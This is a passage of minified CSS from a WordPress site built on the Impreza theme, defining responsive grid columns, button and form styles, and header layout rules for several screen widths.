)}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-gap"]{grid-gap:var(--mobiles-gap,1.5rem)}}@media (max-width:1440px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:800px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--gap"]){grid-gap:1.5rem}}@media (max-width:799px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:800px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1380px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:800px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#0086A5;border-color:transparent;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{background:#006c85;border-color:transparent;color:#ffffff!important}.us-nav-style_6>*{min-width:calc(1em + 2 * 0.8em)}.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important}.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 1.0em)}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 1.0em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#F2715F;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:2px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:#c25748;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:var(--color-header-middle-bg);border-color:transparent;color:#546E60!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:#546E60;border-color:transparent;color:var(--color-header-middle-bg)!important}.us-nav-style_5>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#FEBF59;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:#ab7e37;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.w-color-swatch,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0em;border-radius:0.3rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://www.etrains.com.au/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-4 li{width:25.000%}.woocommerce-product-gallery ol{margin:2px -2px 0}.woocommerce-product-gallery ol>li{padding:2px}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#0086A5}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#D2E6DB;color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#646cfd}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:#E0ECEF}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:#E0ECEF}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1441px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:130px}.l-header:before{content:'150'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1191px) and (max-width:1440px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:801px) and (max-width:1190px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:800px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px 